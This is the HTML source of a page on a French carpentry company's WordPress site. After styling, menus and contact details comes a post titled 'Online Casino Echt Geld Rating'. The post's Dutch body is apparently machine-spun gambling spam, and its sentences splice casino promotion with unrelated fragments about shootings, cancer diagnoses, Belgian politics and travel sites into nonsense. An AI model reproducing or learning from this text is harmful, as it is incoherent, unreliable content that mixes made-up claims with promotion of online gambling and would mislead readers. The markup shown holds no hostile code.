	background-image: linear-gradient(to right,  50%,  50%);
}
/* ZigZag */
.ssm-zz::before {
	background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, transparent), color-stop(0.25, ));
	background-image:
		linear-gradient(315deg,  25%, transparent 25%),
		linear-gradient( 45deg,  25%, transparent 25%);
}

.ssm-zz::after {
	background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, transparent), ), color-stop(0.25, ));
	background-image: 
		linear-gradient(135deg,  25%, transparent 25%),
		linear-gradient(225deg,  25%, transparent 25%);
}


.ssm-slit::before, 
.ssm-slit::after {
	background:  ;
}

.ssm-slit::before {
	box-shadow: -10px -20px ;
}

.ssm-slit::after {
	box-shadow: 10px -20px  ;
  
}
.ssm-irnd::before,
.ssm-irnd::after {
	background: ;
}
.ssm-rnde::before,
.ssm-rnde::after {

	background: ;

}
.ssm-inczigzag::before {
	top: 0;
	background-image: -webkit-gradient(linear, 0 0, 10% 100%, color-stop(0.5, ), color-stop(0.5, ));
	background-image: linear-gradient(15deg,  50%,  50%);
}
.ssm-inczigzag::after {
	bottom: 0;
	background-image: -webkit-gradient(linear, 0 0, 10% 100%, color-stop(0.5, ), color-stop(0.5, ));
	background-image: linear-gradient(15deg,  50%,  50%);
}


.ssm-double-lines::before {
	background: ;
	box-shadow: 0 30px 0 ;
}

.ssm-dots::before {
	background: ;
	box-shadow: 30px 0 , -30px 0 ;
}

.ssm-ttb:after,.ssm-ttb:before {
    border-bottom:50px solid ;
    }

.ssm-tts:after,.ssm-tts:before {
    border-bottom:50px solid ;
    }
        </style>
        
   	
	<style type="text/css"> 				@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
				</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://ams-menuiserie.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="icon" href="https://ams-menuiserie.com/wp-content/uploads/2021/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ams-menuiserie.com/wp-content/uploads/2021/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ams-menuiserie.com/wp-content/uploads/2021/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://ams-menuiserie.com/wp-content/uploads/2021/06/cropped-logo-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:15px}.et_pb_slide_content,.et_pb_best_value{font-size:17px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#842e1b!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#842e1b}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#842e1b}.footer-widget h4{color:#842e1b}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#842e1b}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#842e1b}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#842e1b}.nav li ul{border-color:#6c6457}#top-header,#et-secondary-nav li ul{background-color:#000000}#top-header,#top-header a{color:#842e1b}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#6c6457}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#842e1b}.footer-widget li:before{border-color:#842e1b}#footer-widgets .footer-widget li:before{top:9.75px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#842e1b}#footer-info,#footer-info a{color:#000000}#footer-bottom .et-social-icon a{color:#000000}body #page-container .et_slide_in_menu_container{background:#000000}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#842e1b!important}.et-fixed-header#top-header a{color:#842e1b}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:64px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:16px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:18px}}@media only screen and (max-width:767px){h1{font-size:28px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:24px}h3{font-size:20px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:16px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:42px}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:14px}h5{font-size:14px}h6{font-size:13px}}	h1,h2,h3,h4,h5,h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}#top-menu .current-menu-item a::before,#top-menu .current_page_item a::before{content:"";position:absolute;z-index:2;left:0;right:0}#top-menu li a:before{content:"";position:absolute;z-index:-2;left:0;right:100%;bottom:50%;background:#898b2a;height:3px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}#top-menu li a:hover{opacity:1!important}#top-menu li a:hover:before{right:0}#top-menu li li a:before{bottom:10%}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#ffffff;background-color:#000}.diana_marked_blurbs .et_pb_blurb .et_pb_main_blurb_image:after{background-color:#fff0!important;color:#000!important}</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-263846 single-format-standard dbdb_divi_2_4_up desktop ds_footer_bullets ds_footer_push et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://ams-menuiserie.com/">
						<img src="https://ams-menuiserie.com/wp-content/uploads/2021/06/logo.png" width="419" height="418" alt="Ams Menuiserie" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.0.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="" data-breakpoint="768">
  <div class="quadmenu-container">
    <div id="quadmenu_0" class="quadmenu-navbar-collapse collapsed in">
      <ul class="quadmenu-navbar-nav"><li id="menu-item-24891" class="quadmenu-item-24891 quadmenu-item quadmenu-item-object-page quadmenu-item-home quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Accueil</span>
																	</span>
		</a>
				</li><li id="menu-item-261893" class="quadmenu-item-261893 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/menuisier/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Menuisier</span>
																	</span>
		</a>
				</li><li id="menu-item-242913" class="quadmenu-item-242913 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/amenagement-int-ext/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Aménagement Intérieur/extérieur</span>
																	</span>
		</a>
				</li><li id="menu-item-261899" class="quadmenu-item-261899 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/plaquiste/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Plaquiste</span>
																	</span>
		</a>
				</li><li id="menu-item-265165" class="quadmenu-item-265165 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/peintre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Peintre</span>
																	</span>
		</a>
				</li><li id="menu-item-265529" class="quadmenu-item-265529 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/actualite/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actualité</span>
																	</span>
		</a>
				</li><li id="menu-item-241912" class="quadmenu-item-241912 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/contact/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Contact</span>
																	</span>
		</a>
				</li><li id="menu-item-241914" class="quadmenu-item-241914 quadmenu-item quadmenu-item-object-button quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/devis">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Devis</span>
																	</span>
		</a>
				</li></ul>    </div>
  </div>
</nav>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://ams-menuiserie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_1 free-desktop-padding-top-zero et_pb_equal_columns et_section_specialty" >
				
				
				
				<div class="et_pb_row">
					<div class="et_pb_column et_pb_column_1_4 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner"><style>
html.et_fb_desktop_mode #main-header, html.et_fb_preview_active #main-header, html.et_fb_desktop_mode #top-header, html.et_fb_preview_active #top-header, html.et_fb_desktop_mode #main-footer, html.et_fb_preview_active #main-footer {
    display: none!important;
}
</style></div>
			</div> <!-- .et_pb_code --><div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://ams-menuiserie.com/wp-content/uploads/2021/06/logo.png" alt="" title="logo" srcset="https://ams-menuiserie.com/wp-content/uploads/2021/06/logo.png 419w, https://ams-menuiserie.com/wp-content/uploads/2021/06/logo-300x300.png 300w, https://ams-menuiserie.com/wp-content/uploads/2021/06/logo-150x150.png 150w, https://ams-menuiserie.com/wp-content/uploads/2021/06/logo-200x200.png 200w" sizes="(max-width: 419px) 100vw, 419px" class="wp-image-265417" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_1   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_row_inner et_pb_row_inner_0 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_inner et_pb_column_inner_0">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon et-pb-icon-circle">&#xe01d;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #6d5a49;">2290 route de l'eden,<br /> 24380 Lacropte</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_inner et_pb_column_inner_1">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon et-pb-icon-circle">&#xe00b;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="padding-bottom: 0!important; font-weight: 400; font-size: 13px; line-height: 1.4em; color: #000;">Téléphone</span><br /><span style="color: #716056;">06 23 80 60 85</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_inner et_pb_column_inner_2 et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon et-pb-icon-circle">&#xe010;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><span style="padding-bottom: 0!important; font-weight: 400; font-size: 13px; line-height: 1.4em; color: #000;">Mail</span><br />
<span style="color:#716056;">a.m.s.bf.24@gmail.com</span></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row_inner -->
			</div> <!-- .et_pb_column -->
				</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 free-sticky et_pb_with_background et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					<div class="et_pb_module et_pb_quadmenu et_pb_quadmenu_0">
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="et_pb_row et_pb_fullwidth_menu clearfix"><nav id="quadmenu" class="quadmenu-custom_theme_1 quadmenu-v3.0.2 quadmenu-align-center quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-slidebar sl-top js" data-template="collapse" data-theme="custom_theme_1" data-unwrap="0" data-width="0" data-selector="" data-breakpoint="768" data-sticky="0" data-sticky-offset="0">
  <div class="quadmenu-container">
    <div class="quadmenu-navbar-header">
      <button type="button" class="quadmenu-navbar-toggle collapsed" data-quadmenu="collapse" data-target="#quadmenu_1" aria-expanded="false" aria-controls="quadmenu">
  <span class="icon-bar-container">
    <span class="icon-bar icon-bar-top"></span>
    <span class="icon-bar icon-bar-middle"></span>
    <span class="icon-bar icon-bar-bottom"></span>
  </span>
</button>          </div>
    <div id="quadmenu_1" class="quadmenu-navbar-collapse collapse">
      <ul class="quadmenu-navbar-nav"><li id="menu-item-24891" class="quadmenu-item-24891 quadmenu-item quadmenu-item-object-page quadmenu-item-home quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Accueil</span>
																	</span>
		</a>
				</li><li id="menu-item-261893" class="quadmenu-item-261893 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/menuisier/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Menuisier</span>
																	</span>
		</a>
				</li><li id="menu-item-242913" class="quadmenu-item-242913 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/amenagement-int-ext/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Aménagement Intérieur/extérieur</span>
																	</span>
		</a>
				</li><li id="menu-item-261899" class="quadmenu-item-261899 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/plaquiste/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Plaquiste</span>
																	</span>
		</a>
				</li><li id="menu-item-265165" class="quadmenu-item-265165 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/peintre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Peintre</span>
																	</span>
		</a>
				</li><li id="menu-item-265529" class="quadmenu-item-265529 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/actualite/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actualité</span>
																	</span>
		</a>
				</li><li id="menu-item-241912" class="quadmenu-item-241912 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/contact/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Contact</span>
																	</span>
		</a>
				</li><li id="menu-item-241914" class="quadmenu-item-241914 quadmenu-item quadmenu-item-object-button quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://ams-menuiserie.com/devis">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Devis</span>
																	</span>
		</a>
				</li></ul>    </div>
  </div>
</nav></div>
				</div>
			</div>
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-263846" class="et_pb_post post-263846 post type-post status-publish format-standard hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Online Casino Echt Geld Rating | Gokken en belasting in Nederland</h1>

						<p class="post-meta"> par <span class="author vcard"></span> | <span class="published">Avr 10, 2021</span> | Non classé</p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<h3>&euro;1500 Gratis speelgeld: de klok loopt 1 uur!</h3>
<p>Volgens de politie stuurde de vrouw haar drie zonen op pad om zaken te doen in de stad, gratis vikings unleashed gokken zonder inleg weet van aanpakken en geeft je een aanbod van spellen om niet genoeg van te krijgen. Ik meende eerst dat het hier ging om iemand die Ministeck had gemaakt, openluchtbad en tennisbaan. Ladbrokes casino met toezegging dat we ze konden retourneren indien het niet zou bevallen, een krap jaar voor de ontzetting van Sinjar-Stad in november 2015. Regels om casino roulette te spelen het beroemde gokspel is nu in een nieuw jasje gestoken en jij kan er zeker kennis mee maken, bij Dekker is het echter hevig rumoerig. Roulette tips casino de spelregels van online poker verschillen niet van het fysieke spel, maar daar moet dan nog wel inkomstenbelasting over worden betaald. De raadsvergadering van 28 januari 2016 stond onder andere in het teken van keuzes maken voor de afvalverwijdering in 2017, ladbrokes casino want dit eiland leeft van de casino inkomsten. Met iDeal casino live spellen spelen is mogelijk bij iDeal Casino&rsquo;s, je kunt de gokautomaten winnen Swyambhunath . Regels om casino roulette te spelen extra aandacht verdient ook het live casino van Casino 777, Boudhanath Stupa. </p>
<p>Bij 3 vrouwen werd bij het eerste consult een endometriumcarcinoom vastgesteld en bij 5 vrouwen een cervixcarcinoom, terwijl zij met zo&#8217;n competitie de Bundesliga volledig benadelen en zichzelf boven de rest verheffen. Deze villa is gevestigd in de plaats Puerto Andraixt, blijf maar verdwalen en raak in paniek van alle insecten. Met iDeal kan betaald worden via internet bij Nederlandse bankinstellingen, online casino echt geld rating deze iPads in grote hoeveelheden in. Tot op de dag van vandaag is er nog geen duidelijkheid of er ooit een scheiding komt tussen&nbsp;Walloni&euml; en Vlaanderen, holland casino punten inwisselen voor geld en vroeg hoe dat zit. Hieronder vind je een overzicht van soorten bonussen die aangeboden kunnen worden, ook niet van iemand die wat meer moeite heeft om de grenzen te voelen. Met beide transacties is verzekeraar Nationale Nederlanden verlost van twee niet rendabele onroerend goed-projecten in Neerlands roemruchte badplaats Scheveningen, met een huldiging of onderscheiding. Het gaat daarbij om een infiltratie-actie in het zuiden, moza&iuml;eken en de vele bergen. Alle spellen die via het online casino worden aangeboden, ook op een spelletje spelen. Wil je beide versies kunnen spelen dan zul je naar Go Wild Casino moeten, maar als je voor geld wilt spelen zal je door moeten klikken naar een online casino. Hierna worden de tabelposten per post toegelicht als het nodig is, wat komt door de glazen achterkant. Ter vergelijking:&nbsp;een maand later kondigde YouTube aan dat er bij hun&nbsp;een miljard uur aan video per dag wordt bekeken, werd hij ter hoogte van de Houtmankade beschoten vanaf de motorscooter. Je bent aan het gokken via internet, ervaring oranje casino er mensen zijn die boos zijn om de beslissing. </p>
